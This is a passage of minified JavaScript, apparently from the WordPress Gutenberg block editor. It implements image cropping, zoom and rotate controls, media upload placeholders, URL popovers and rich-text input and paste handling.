scale(").concat(u,")")}),onLoad:this.onMediaLoad})):o&&ic.createElement("video",DP({autoPlay:!0,loop:!0,muted:!0,className:qP("reactEasyCrop_Video","contain"===y&&"reactEasyCrop_Contain","horizontal-cover"===y&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===y&&"reactEasyCrop_Cover_Vertical",_)},r,{ref:this.videoRef,onLoadedMetadata:this.onMediaLoad,style:DP(DP({},f),{transform:i||"translate(".concat(l,"px, ").concat(a,"px) rotate(").concat(c,"deg) scale(").concat(u,")")}),controls:!1}),(Array.isArray(o)?o:[{src:o}]).map((function(e){return ic.createElement("source",DP({key:e.src},e))}))),this.state.cropSize&&ic.createElement("div",{style:DP(DP({},m),{width:this.state.cropSize.width,height:this.state.cropSize.height}),"data-testid":"cropper",className:qP("reactEasyCrop_CropArea","round"===d&&"reactEasyCrop_CropAreaRound",p&&"reactEasyCrop_CropAreaGrid",v)}))},t.defaultProps={zoom:1,rotation:0,aspect:4/3,maxZoom:3,minZoom:1,cropShape:"rect",objectFit:"contain",showGrid:!0,style:{},classes:{},mediaProps:{},zoomSpeed:1,restrictPosition:!0,zoomWithScroll:!0},t.getMousePoint=function(e){return{x:Number(e.clientX),y:Number(e.clientY)}},t.getTouchPoint=function(e){return{x:Number(e.clientX),y:Number(e.clientY)}},t}(ic.Component);function XP({url:e,width:t,height:n,naturalHeight:o,naturalWidth:r,borderProps:i}){const{isInProgress:s,editedUrl:l,position:a,zoom:c,aspect:u,setPosition:p,setCrop:h,setZoom:g,rotation:f}=EP(),[b,{width:k}]=(0,m.useResizeObserver)();let v=n||k*o/r;f%180==90&&(v=k*r/o);const _=(0,d.jsxs)("div",{className:ms("wp-block-image__crop-area",i?.className,{"is-applying":s}),style:{...i?.style,width:t||k,height:v},children:[(0,d.jsx)(YP,{image:l||e,disabled:s,minZoom:wP/100,maxZoom:CP/100,crop:a,zoom:c/100,aspect:u,onCropChange:e=>{p(e)},onCropComplete:e=>{h(e)},onZoomChange:e=>{g(100*e)}}),s&&(0,d.jsx)(ws.Spinner,{})]});return(0,d.jsxs)(d.Fragment,{children:[b,_]})}var QP=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"})});function JP(){const{isInProgress:e,zoom:t,setZoom:n}=EP();return(0,d.jsx)(ws.Dropdown,{contentClassName:"wp-block-image__zoom",popoverProps:BP,renderToggle:({isOpen:t,onToggle:n})=>(0,d.jsx)(ws.ToolbarButton,{icon:QP,label:(0,T.__)("Zoom"),onClick:n,"aria-expanded":t,disabled:e}),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"medium",children:(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Zoom"),min:wP,max:CP,value:Math.round(t),onChange:n})})})}var eR=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M15.1 4.8l-3-2.5V4c-4.4 0-8 3.6-8 8 0 3.7 2.5 6.9 6 7.7.3.1.6.1 1 .2l.2-1.5c-.4 0-.7-.1-1.1-.2l-.1.2v-.2c-2.6-.8-4.5-3.3-4.5-6.2 0-3.6 2.9-6.5 6.5-6.5v1.8l3-2.5zM20 11c-.2-1.4-.7-2.7-1.6-3.8l-1.2.8c.7.9 1.1 2 1.3 3.1L20 11zm-1.5 1.8c-.1.5-.2 1.1-.4 1.6s-.5 1-.8 1.5l1.2.9c.4-.5.8-1.1 1-1.8s.5-1.3.5-2l-1.5-.2zm-5.6 5.6l.2 1.5c1.4-.2 2.7-.7 3.8-1.6l-.9-1.1c-.9.7-2 1.1-3.1 1.2z"})});function tR(){const{isInProgress:e,rotateClockwise:t}=EP();return(0,d.jsx)(ws.ToolbarButton,{icon:eR,label:(0,T.__)("Rotate"),onClick:t,disabled:e})}function nR(){const{isInProgress:e,apply:t,cancel:n}=EP();return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarButton,{onClick:t,disabled:e,children:(0,T.__)("Apply")}),(0,d.jsx)(ws.ToolbarButton,{onClick:n,children:(0,T.__)("Cancel")})]})}function oR({id:e,url:t,width:n,height:o,naturalHeight:r,naturalWidth:i,onSaveImage:s,onFinishEditing:l,borderProps:a}){return(0,d.jsxs)(TP,{id:e,url:t,naturalWidth:i,naturalHeight:r,onSaveImage:s,onFinishEditing:l,children:[(0,d.jsx)(XP,{borderProps:a,url:t,width:n,height:o,naturalHeight:r,naturalWidth:i}),(0,d.jsxs)(Rs,{children:[(0,d.jsxs)(ws.ToolbarGroup,{children:[(0,d.jsx)(JP,{}),(0,d.jsx)(ws.ToolbarItem,{children:e=>(0,d.jsx)(AP,{toggleProps:e})}),(0,d.jsx)(tR,{})]}),(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(nR,{})})]})]})}const rR=[25,50,75,100],iR=()=>{};function sR(e,t,n){return{scaledWidth:Math.round(t*(e/100)),scaledHeight:Math.round(n*(e/100))}}function lR({imageSizeHelp:e,imageWidth:t,imageHeight:n,imageSizeOptions:o=[],isResizable:r=!0,slug:i,width:s,height:l,onChange:a,onChangeImage:c=iR}){const{currentHeight:u,currentWidth:p,updateDimension:g,updateDimensions:m}=function(e,t,n,o,r){const[i,s]=(0,h.useState)(t??o??""),[l,a]=(0,h.useState)(e??n??"");return(0,h.useEffect)((()=>{void 0===t&&void 0!==o&&s(o),void 0===e&&void 0!==n&&a(n)}),[o,n]),(0,h.useEffect)((()=>{void 0!==t&&Number.parseInt(t)!==Number.parseInt(i)&&s(t),void 0!==e&&Number.parseInt(e)!==Number.parseInt(l)&&a(e)}),[t,e]),{currentHeight:l,currentWidth:i,updateDimension:(e,t)=>{const n=""===t?void 0:parseInt(t,10);"width"===e?s(n):a(n),r({[e]:n})},updateDimensions:(e,t)=>{a(e??n),s(t??o),r({height:e,width:t})}}}(l,s,n,t,a),f=rR.find((e=>{const{scaledWidth:o,scaledHeight:r}=sR(e,t,n);return p===o&&u===r}));return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-image-size-control",spacing:"4",children:[o&&o.length>0&&(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Resolution"),value:i,options:o,onChange:c,help:e,size:"__unstable-large"}),r&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.__experimentalHStack,{align:"baseline",spacing:"4",children:[(0,d.jsx)(ws.__experimentalNumberControl,{label:(0,T.__)("Width"),value:p,min:1,onChange:e=>g("width",e),size:"__unstable-large"}),(0,d.jsx)(ws.__experimentalNumberControl,{label:(0,T.__)("Height"),value:u,min:1,onChange:e=>g("height",e),size:"__unstable-large"})]}),(0,d.jsx)(ws.__experimentalToggleGroupControl,{label:(0,T.__)("Image size presets"),hideLabelFromVision:!0,onChange:e=>{if(void 0===e)return void m();const{scaledWidth:o,scaledHeight:r}=sR(e,t,n);m(r,o)},value:f,isBlock:!0,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,children:rR.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:e,label:(0,T.sprintf)((0,T.__)("%d%%"),e)},e)))})]})]})}function aR({url:e,urlLabel:t,className:n}){const o=ms(n,"block-editor-url-popover__link-viewer-url");return e?(0,d.jsx)(ws.ExternalLink,{className:o,href:e,children:t||(0,Ua.filterURLForDisplay)((0,Ua.safeDecodeURI)(e))}):(0,d.jsx)("span",{className:o})}const{__experimentalPopoverLegacyPositionToPlacement:cR}=G(ws.privateApis),uR=(0,h.forwardRef)((({additionalControls:e,children:t,renderSettings:n,placement:o,focusOnMount:r="firstElement",position:i,...s},l)=>{let a;void 0!==i&&I()("`position` prop in wp.blockEditor.URLPopover",{since:"6.2",alternative:"`placement` prop"}),void 0!==o?a=o:void 0!==i&&(a=cR(i)),a=a||"bottom";const[c,u]=(0,h.useState)(!1),p=!!n&&c;return(0,d.jsxs)(ws.Popover,{ref:l,role:"dialog","aria-modal":"true","aria-label":(0,T.__)("Edit URL"),className:"block-editor-url-popover",focusOnMount:r,placement:a,shift:!0,variant:"toolbar",...s,children:[(0,d.jsx)("div",{className:"block-editor-url-popover__input-container",children:(0,d.jsxs)("div",{className:"block-editor-url-popover__row",children:[t,!!n&&(0,d.jsx)(ws.Button,{className:"block-editor-url-popover__settings-toggle",icon:yI,label:(0,T.__)("Link settings"),onClick:()=>{u(!c)},"aria-expanded":c,size:"compact"})]})}),p&&(0,d.jsx)("div",{className:"block-editor-url-popover__settings",children:n()}),e&&!p&&(0,d.jsx)("div",{className:"block-editor-url-popover__additional-controls",children:e})]})}));uR.LinkEditor=function({autocompleteRef:e,className:t,onChangeInputValue:n,value:o,...r}){return(0,d.jsxs)("form",{className:ms("block-editor-url-popover__link-editor",t),...r,children:[(0,d.jsx)(ac,{value:o,onChange:n,autocompleteRef:e}),(0,d.jsx)(ws.Button,{icon:tc,label:(0,T.__)("Apply"),type:"submit",size:"compact"})]})},uR.LinkViewer=function({className:e,linkClassName:t,onEditLinkClick:n,url:o,urlLabel:r,...i}){return(0,d.jsxs)("div",{className:ms("block-editor-url-popover__link-viewer",e),...i,children:[(0,d.jsx)(aR,{url:o,urlLabel:r,className:t}),n&&(0,d.jsx)(ws.Button,{icon:Wc,label:(0,T.__)("Edit"),onClick:n,size:"compact"})]})};var dR=uR;const pR=()=>{},hR=({src:e,onChange:t,onSubmit:n,onClose:o,popoverAnchor:r})=>(0,d.jsx)(dR,{anchor:r,onClose:o,children:(0,d.jsx)("form",{className:"block-editor-media-placeholder__url-input-form",onSubmit:n,children:(0,d.jsx)(ws.__experimentalInputControl,{__next40pxDefaultSize:!0,label:(0,T.__)("URL"),type:"text",hideLabelFromVision:!0,placeholder:(0,T.__)("Paste or type URL"),onChange:t,value:e,suffix:(0,d.jsx)(ws.__experimentalInputControlSuffixWrapper,{variant:"control",children:(0,d.jsx)(ws.Button,{size:"small",icon:tc,label:(0,T.__)("Apply"),type:"submit"})})})})}),gR=({src:e,onChangeSrc:t,onSelectURL:n})=>{const[o,r]=(0,h.useState)(null),[i,s]=(0,h.useState)(!1),l=()=>{s(!1),o?.focus()};return(0,d.jsxs)("div",{className:"block-editor-media-placeholder__url-input-container",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-media-placeholder__button",onClick:()=>{s(!0)},isPressed:i,variant:"secondary","aria-haspopup":"dialog",ref:r,children:(0,T.__)("Insert from URL")}),i&&(0,d.jsx)(hR,{src:e,onChange:t,onSubmit:t=>{t.preventDefault(),e&&n&&(n(e),l())},onClose:l,popoverAnchor:o})]})};var mR=(0,ws.withFilters)("editor.MediaPlaceholder")((function({value:e={},allowedTypes:t,className:n,icon:o,labels:r={},mediaPreview:i,notices:s,isAppender:l,accept:a,addToGallery:c,multiple:u=!1,handleUpload:p=!0,disableDropZone:m,disableMediaButtons:f,onError:b,onSelect:k,onCancel:v,onSelectURL:_,onToggleFeaturedImage:y,onDoubleClick:x,onFilesPreUpload:S=pR,onHTMLDrop:w,children:C,mediaLibraryButton:B,placeholder:j,style:E}){w&&I()("wp.blockEditor.MediaPlaceholder onHTMLDrop prop",{since:"6.2",version:"6.4"});const M=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return t().mediaUpload}),[]),[P,R]=(0,h.useState)("");(0,h.useEffect)((()=>{R(e?.src??"")}),[e?.src]);const A=n=>{if(!p||"function"==typeof p&&!p(n))return k(n);let o;if(S(n),u)if(c){let t=[];o=n=>{const o=(e??[]).filter((e=>e.id?!t.some((({id:t})=>Number(t)===Number(e.id))):!t.some((({urlSlug:t})=>e.url.includes(t)))));k(o.concat(n)),t=n.map((e=>{const t=e.url.lastIndexOf("."),n=e.url.slice(0,t);return{id:e.id,urlSlug:n}}))}}else o=k;else o=([e])=>k(e);M({allowedTypes:t,filesList:n,onFileChange:o,onError:b,multiple:u})};async function N(e){const{blocks:n}=DS(e);if(!n?.length)return;const o=await Promise.all(n.map((e=>{const n=e.name.split("/")[1];return e.attributes.id?(e.attributes.type=n,e.attributes):new Promise(((o,r)=>{window.fetch(e.attributes.url).then((e=>e.blob())).then((i=>M({filesList:[i],additionalData:{title:e.attributes.title,alt_text:e.attributes.alt,caption:e.attributes.caption,type:n},onFileChange:([e])=>{e.id&&o(e)},allowedTypes:t,onError:r}))).catch((()=>o(e.attributes.url)))}))}))).catch((e=>b(e)));o?.length&&k(u?o:o[0])}const L=e=>{A(e.target.files)},D=j??(e=>{let{instructions:a,title:c}=r;if(M||_||(a=(0,T.__)("To edit this block, you need permission to upload media.")),void 0===a||void 0===c){const e=t??[],[n]=e,o=1===e.length,r=o&&"audio"===n,i=o&&"image"===n,s=o&&"video"===n;void 0===a&&M&&(a=(0,T.__)("Drag and drop an image or video, upload, or choose from your library."),r?a=(0,T.__)("Drag and drop an audio file, upload, or choose from your library."):i?a=(0,T.__)("Drag and drop an image, upload, or choose from your library."):s&&(a=(0,T.__)("Drag and drop a video, upload, or choose from your library."))),void 0===c&&(c=(0,T.__)("Media"),r?c=(0,T.__)("Audio"):i?c=(0,T.__)("Image"):s&&(c=(0,T.__)("Video")))}const u=ms("block-editor-media-placeholder",n,{"is-appender":l});return(0,d.jsxs)(ws.Placeholder,{icon:o,label:c,instructions:a,className:u,notices:s,onDoubleClick:x,preview:i,style:E,children:[e,C]})}),O=()=>m?null:(0,d.jsx)(ws.DropZone,{onFilesDrop:A,onDrop:N,isEligible:e=>{const n="wp-block:core/",o=[];for(const t of e.types)t.startsWith(n)&&o.push(t.slice(14));return o.every((e=>t.includes(e)))&&(!!u||1===o.length)}}),z=()=>v&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-media-placeholder__cancel-button",title:(0,T.__)("Cancel"),variant:"link",onClick:v,children:(0,T.__)("Cancel")}),V=()=>_&&(0,d.jsx)(gR,{src:P,onChangeSrc:R,onSelectURL:_}),F=()=>y&&(0,d.jsx)("div",{className:"block-editor-media-placeholder__url-input-container",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-media-placeholder__button",onClick:y,variant:"secondary",children:(0,T.__)("Use featured image")})});return f?(0,d.jsx)(Xa,{children:O()}):(0,d.jsx)(Xa,{fallback:D(V()),children:(()=>{const n=B??(({open:e})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>{e()},children:(0,T.__)("Media Library")})),o=(0,d.jsx)(Ya,{addToGallery:c,gallery:u&&!(!t||0===t.length)&&t.every((e=>"image"===e||e.startsWith("image/"))),multiple:u,onSelect:k,allowedTypes:t,mode:"browse",value:Array.isArray(e)?e.map((({id:e})=>e)):e.id,render:n});if(M&&l)return(0,d.jsxs)(d.Fragment,{children:[O(),(0,d.jsx)(ws.FormFileUpload,{onChange:L,accept:a,multiple:!!u,render:({openFileDialog:e})=>{const t=(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",className:ms("block-editor-media-placeholder__button","block-editor-media-placeholder__upload-button"),onClick:e,children:(0,T._x)("Upload","verb")}),o,V(),F(),z()]});return D(t)}})]});if(M){const e=(0,d.jsxs)(d.Fragment,{children:[O(),(0,d.jsx)(ws.FormFileUpload,{render:({openFileDialog:e})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,onClick:e,variant:"primary",className:ms("block-editor-media-placeholder__button","block-editor-media-placeholder__upload-button"),children:(0,T._x)("Upload","verb")}),onChange:L,accept:a,multiple:!!u}),o,V(),F(),z()]});return D(e)}return D(o)})()})}));var fR=({colorSettings:e,...t})=>{const n=e.map((e=>{if(!e)return e;const{value:t,onChange:n,...o}=e;return{...o,colorValue:t,onColorChange:n}}));return(0,d.jsx)(xP,{settings:n,gradients:[],disableCustomGradients:!0,...t})};const bR={placement:"bottom-start"};var kR=()=>(0,d.jsxs)(d.Fragment,{children:[["bold","italic","link","unknown"].map((e=>(0,d.jsx)(ws.Slot,{name:`RichText.ToolbarControls.${e}`},e))),(0,d.jsx)(ws.Slot,{name:"RichText.ToolbarControls",children:e=>{if(!e.length)return null;const t=e.map((([{props:e}])=>e)).some((({isActive:e})=>e));return(0,d.jsx)(ws.ToolbarItem,{children:n=>(0,d.jsx)(ws.DropdownMenu,{icon:yI,label:(0,T.__)("More"),toggleProps:{...n,className:ms(n.className,{"is-pressed":t}),description:(0,T.__)("Displays more block tools")},controls:xt(e.map((([{props:e}])=>e)),"title"),popoverProps:bR})})}})]});function vR({popoverAnchor:e}){return(0,d.jsx)(ws.Popover,{placement:"top",focusOnMount:!1,anchor:e,className:"block-editor-rich-text__inline-format-toolbar",__unstableSlotName:"block-toolbar",children:(0,d.jsx)(ET,{className:"block-editor-rich-text__inline-format-toolbar-group","aria-label":(0,T.__)("Format tools"),children:(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(kR,{})})})})}var _R=({inline:e,editableContentElement:t})=>e?(0,d.jsx)(vR,{popoverAnchor:t}):(0,d.jsx)(Rs,{group:"inline",children:(0,d.jsx)(kR,{})});function yR(e){return e(pe.store).getFormatTypes()}const xR=new Set(["a","audio","button","details","embed","iframe","input","label","select","textarea","video"]);function SR(e,t){return"object"!=typeof e?{[t]:e}:Object.fromEntries(Object.entries(e).map((([e,n])=>[`${t}.${e}`,n])))}function wR(e,t){return e[t]?e[t]:Object.keys(e).filter((e=>e.startsWith(t+"."))).reduce(((n,o)=>(n[o.slice(t.length+1)]=e[o],n)),{})}const CR=["`",'"',"'","“”","‘’"];function BR(e){let t=e.length;for(;t--;){const n=mr(e[t].attributes);if(n)return e[t].attributes[n]=e[t].attributes[n].toString().replace(gr,""),[e[t].clientId,n,0,0];const o=BR(e[t].innerBlocks);if(o)return o}return[]}function IR(e){if(!0===e||"p"===e||"li"===e)return!0===e?"p":e}function jR({allowedFormats:e,disableFormats:t}){return t?jR.EMPTY_ARRAY:e}jR.EMPTY_ARRAY=[];const ER=[e=>t=>{function n(n){const{inputType:o,data:r}=n,{value:i,onChange:s,registry:l}=e.current;if("insertText"!==o)return;if((0,pe.isCollapsed)(i))return;const a=(0,f.applyFilters)("blockEditor.wrapSelectionSettings",CR).find((([e,t])=>e===r||t===r));if(!a)return;const[c,u=c]=a,d=i.start,p=i.end+c.length;let h=(0,pe.insert)(i,c,d,d);h=(0,pe.insert)(h,u,p,p);const{__unstableMarkLastChangeAsPersistent:g,__unstableMarkAutomaticChange:m}=l.dispatch(ji);g(),s(h),m();const b={};for(const e in n)b[e]=n[e];b.data=u;const{ownerDocument:k}=t,{defaultView:v}=k,_=new v.InputEvent("input",b);window.queueMicrotask((()=>{n.target.dispatchEvent(_)})),n.preventDefault()}return t.addEventListener("beforeinput",n),()=>{t.removeEventListener("beforeinput",n)}},e=>t=>{function n(){const{getValue:t,onReplace:n,selectionChange:o,registry:r}=e.current;if(!n)return;const i=t(),{start:s,text:l}=i;if(" "!==l.slice(s-1,s))return;const a=l.slice(0,s).trim(),c=(0,p.getBlockTransforms)("from").filter((({type:e})=>"prefix"===e)),u=(0,p.findTransform)(c,(({prefix:e})=>a===e));if(!u)return;const d=(0,pe.toHTMLString)({value:(0,pe.insert)(i,gr,0,s)}),h=u.transform(d);return o(...BR([h])),n([h]),r.dispatch(ji).__unstableMarkAutomaticChange(),!0}function o(t){const{inputType:o,type:r}=t,{getValue:i,onChange:s,__unstableAllowPrefixTransformations:l,formatTypes:a,registry:c}=e.current;if("insertText"!==o&&"compositionend"!==r)return;if(l&&n())return;const u=i(),d=a.reduce(((e,{__unstableInputRule:t})=>(t&&(e=t(e)),e)),function(e){const t="tales of gutenberg",{start:n,text:o}=e;return n<18||o.slice(n-18,n).toLowerCase()!==t?e:(0,pe.insert)(e," 🐡🐢🦀🐤🦋🐘🐧🐹🦁🦄🦍🐼🐿🎃🐴🐝🐆🦕🦔🌱🍇π🍌🐉💧🥨🌌🍂🍠🥦🥚🥝🎟🥥🥒🛵🥖🍒🍯🎾🎲🐺🐚🐮⌛️")}(u)),{__unstableMarkLastChangeAsPersistent:p,__unstableMarkAutomaticChange:h}=c.dispatch(ji);d!==u&&(p(),s({...d,activeFormats:u.activeFormats}),h())}return t.addEventListener("input",o),t.addEventListener("compositionend",o),()=>{t.removeEventListener("input",o),t.removeEventListener("compositionend",o)}},e=>t=>{function n(t){if("insertReplacementText"!==t.inputType)return;const{registry:n}=e.current;n.dispatch(ji).__unstableMarkLastChangeAsPersistent()}return t.addEventListener("beforeinput",n),()=>{t.removeEventListener("beforeinput",n)}},()=>e=>{function t(e){(Wa.isKeyboardEvent.primary(e,"z")||Wa.isKeyboardEvent.primary(e,"y")||Wa.isKeyboardEvent.primaryShift(e,"z"))&&e.preventDefault()}return e.addEventListener("keydown",t),()=>{e.removeEventListener("keydown",t)}},e=>t=>{const{keyboardShortcuts:n}=e.current;function o(e){for(const t of n.current)t(e)}return t.addEventListener("keydown",o),()=>{t.removeEventListener("keydown",o)}},e=>t=>{const{inputEvents:n}=e.current;function o(e){for(const t of n.current)t(e)}return t.addEventListener("input",o),()=>{t.removeEventListener("input",o)}},e=>t=>{function n(t){const{keyCode:n}=t;if(t.defaultPrevented)return;if(n!==Wa.BACKSPACE&&n!==Wa.ESCAPE)return;const{registry:o}=e.current,{didAutomaticChange:r,getSettings:i}=o.select(ji),{__experimentalUndo:s}=i();s&&r()&&(t.preventDefault(),s())}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}},e=>t=>{function n(n){const{disableFormats:o,onChange:r,value:i,formatTypes:s,tagName:l,onReplace:a,__unstableEmbedURLOnPaste:c,preserveWhiteSpace:u,pastePlainText:d}=e.current;if(!t.contains(n.target))return;if(n.defaultPrevented)return;const{plainText:h,html:g}=Ew(n);if(n.preventDefault(),window.console.log("Received HTML:\n\n",g),window.console.log("Received plain text:\n\n",h),o)return void r((0,pe.insert)(i,h));function m(e){const t=s.reduce(((e,{__unstablePasteRule:t})=>(t&&e===i&&(e=t(i,{html:g,plainText:h})),e)),i);if(t!==i)r(t);else{const t=(0,pe.create)({html:e});!function(e,t){if(t?.length){let n=e.formats.length;for(;n--;)e.formats[n]=[...t,...e.formats[n]||[]]}}(t,i.activeFormats),r((0,pe.insert)(i,t))}}if("true"===n.clipboardData.getData("rich-text"))return void m(g);if(d)return void r((0,pe.insert)(i,(0,pe.create)({text:h})));let f="INLINE";const b=h.trim();c&&(0,pe.isEmpty)(i)&&(0,Ua.isURL)(b)&&/^https?:/.test(b)&&(f="BLOCKS");const k=(0,p.pasteHandler)({HTML:g,plainText:h,mode:f,tagName:l,preserveWhiteSpace:u});"string"==typeof k?m(k):k.length>0&&a&&(0,pe.isEmpty)(i)&&a(k,k.length-1,-1)}const{defaultView:o}=t.ownerDocument;return o.addEventListener("paste",n),()=>{o.removeEventListener("paste",n)}},e=>t=>{function n(t){const{keyCode:n}=t;if(t.defaultPrevented)return;const{value:o,onMerge:r,onRemove:i}=e.current;if(n===Wa.DELETE||n===Wa.BACKSPACE){const{start:e,end:s,text:l}=o,a=n===Wa.BACKSPACE,c=o.activeFormats&&!!o.activeFormats.length;if(!(0,pe.isCollapsed)(o)||c||a&&0!==e||!a&&s!==l.length)return;r?r(!a):i&&(0,pe.isEmpty)(o)&&a&&i(!a),t.preventDefault()}}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}},e=>t=>{function n(t){if(t.keyCode!==Wa.ENTER)return;const{onReplace:n,onSplit:o}=e.current;n&&o&&(t.__deprecatedOnSplit=!0)}function o(n){if(n.defaultPrevented)return;if(n.target!==t)return;if(n.keyCode!==Wa.ENTER)return;const{value:o,onChange:r,disableLineBreaks:i,onSplitAtEnd:s,onSplitAtDoubleLineEnd:l,registry:a}=e.current;n.preventDefault();const{text:c,start:u,end:d}=o;n.shiftKey?i||r((0,pe.insert)(o,"\n")):s&&u===d&&d===c.length?s():l&&u===d&&d===c.length&&"\n\n"===c.slice(-2)?a.batch((()=>{const e={...o};e.start=e.end-2,r((0,pe.remove)(e)),l()})):i||r((0,pe.insert)(o,"\n"))}const{defaultView:r}=t.ownerDocument;return r.addEventListener("keydown",o),t.addEventListener("keydown",n),()=>{r.removeEventListener("keydown",o),t.removeEventListener("keydown",n)}},e=>t=>{function n(){const{registry:n}=e.current;if(!n.select(ji).isMultiSelecting())return;const o=t.parentElement.closest('[contenteditable="true"]');o&&o.focus()}return t.addEventListener("focus",n),()=>{t.removeEventListener("focus",n)}}];function TR(e){const t=(0,h.useRef)(e);(0,h.useInsertionEffect)((()=>{t.current=e}));const n=(0,h.useMemo)((()=>ER.map((e=>e(t)))),[t]);return(0,m.useRefEffect)((t=>{if(!e.isSelected)return;const o=n.map((e=>e(t)));return()=>{o.forEach((e=>e()))}}),[n,e.isSelected])}const MR={},PR=Symbol("usesContext");function RR({onChange:e,onFocus:t,value:n,forwardedRef:o,settings:r}){const{name:i,edit:s,[PR]:l}=r,a=(0,h.useContext)(sv),c=(0,h.useMemo)((()=>l?Object.fromEntries(Object.entries(a).filter((([e])=>l.includes(e)))):MR),[l,a]);if(!s)return null;const u=(0,pe.getActiveFormat)(n,i),p=void 0!==u,g=(0,pe.getActiveObject)(n),m=void 0!==g&&g.type===i;return(0,d.jsx)(s,{isActive:p,activeAttributes:p&&u.attributes||{},isObjectActive:m,activeObjectAttributes:m&&g.attributes||{},value:n,onChange:e,onFocus:t,contentRef:o,context:c},i)}function AR({formatTypes:e,...t}){return e.map((e=>(0,ic.createElement)(RR,{settings:e,...t,key:e.name})))}function NR(e,t){if(WR.isEmpty(e)){const e=IR(t);return e?`<${e}></${e}>`:""}return Array.isArray(e)?(I()("wp.blockEditor.RichText value prop as children type",{since:"6.1",version:"6.3",alternative:"value prop as string",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),p.children.toHTML(e)):"string"==typeof e?e:e.toHTMLString()}function LR({value:e,tagName:t,multiline:n,format:o,...r}){return e=(0,d.jsx)(h.RawHTML,{children:NR(e,n)}),t?(0,d.jsx)(t,{...r,children:e}):e}var DR=(0,h.forwardRef)((function({children:e,identifier:t,tagName:n="div",value:o="",onChange:r,multiline:i,...s},l){I()("wp.blockEditor.RichText multiline prop",{since:"6.1",version:"6.3",alternative:"nested blocks (InnerBlocks)",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/nested-blocks-inner-blocks/"});const{clientId:a}=C(),{getSelectionStart:c,getSelectionEnd:u}=(0,g.useSelect)(ji),{selectionChange:p}=(0,g.useDispatch)(ji),h=IR(i),m=`</${h}>${o=o||`<${h}></${h}>`}<${h}>`.split(`</${h}><${h}>`);function f(e){r(`<${h}>${e.join(`</${h}><${h}>`)}</${h}>`)}return m.shift(),m.pop(),(0,d.jsx)(n,{ref:l,children:m.map(((e,n)=>(0,d.jsx)(HR,{identifier:`${t}-${n}`,tagName:h,value:e,onChange:e=>{const t=m.slice();t[n]=e,f(t)},isSelected:void 0,onKeyDown:o=>{if(o.keyCode!==Wa.ENTER)return;o.preventDefault();const{offset:r}=c(),{offset:i}=u();if("number"!=typeof r||"number"!=typeof i)return;const s=(0,pe.create)({html:e});s.start=r,s.end=i;const l=(0,pe.split)(s).map((e=>(0,pe.toHTMLString)({value:e}))),d=m.slice();d.splice(n,1,...l),f(d),p(a,`${t}-${n+1}`,0,0)},onMerge:e=>{const o=m.slice();let r=0;if(e){if(!o[n+1])return;o.splice(n,2,o[n]+o[n+1]),r=o[n].length-1}else{if(!o[n-1])return;o.splice(n-1,2,o[n-1]+o[n]),r=o[n-1].length-1}f(o),p(a,`${t}-${n-(e?0:1)}`,r,r)},...s},n)))})}));const OR=(0,h.createContext)();OR.displayName="keyboardShortcutContext";const zR=(0,h.createContext)();zR.displayName="inputEventContext";const VR=Symbol("instanceId");function FR(e){const{__unstableMobileNoFocusOnMount:t,deleteEnter:n,placeholderTextColor:o,textAlign:r,selectionColor:i,tagsToEliminate:s,disableEditingMenu:l,fontSize:a,fontFamily:c,fontWeight:u,fontStyle:d,minWidth:p,maxWidth:h,disableSuggestions:g,disableAutocorrection:m,...f}=e;return f}function HR({children:e,tagName:t="div",value:n="",onChange:o,isSelected:r,multiline:i,inlineToolbar:s,wrapperClassName:l,autocompleters:a,onReplace:c,placeholder:u,allowedFormats:f,withoutInteractiveFormatting:b,onRemove:k,onMerge:v,onSplit:y,__unstableOnSplitAtEnd:x,__unstableOnSplitAtDoubleLineEnd:S,identifier:w,preserveWhiteSpace:B,__unstablePastePlainText:j,__unstableEmbedURLOnPaste:M,__unstableDisableFormats:P,disableLineBreaks:R,__unstableAllowPrefixTransformations:A,readOnly:N,...L},D){L=FR(L),y&&I()("wp.blockEditor.RichText onSplit prop",{since:"6.4",alternative:'block.json support key: "splitting"'});const 